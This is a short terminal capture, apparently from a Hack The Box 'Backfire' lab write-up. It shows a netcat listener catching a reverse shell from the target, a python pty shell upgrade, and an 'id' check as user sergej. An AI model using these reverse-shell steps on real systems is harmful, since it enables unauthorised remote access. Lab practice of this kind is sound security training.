 ┌──(root㉿localhost)-[~/Desktop/HTB/Backfire]
└─# nc -lvnp 9100
listening on [any] 9100 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.49] 40518
sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
sergej@backfire:~/HardHatC2/HardHatC2Client$ id
id
uid=1001(sergej) gid=1001(sergej) groups=1001(sergej),100(users)
sergej@backfire:~/HardHatC2/HardHatC2Client$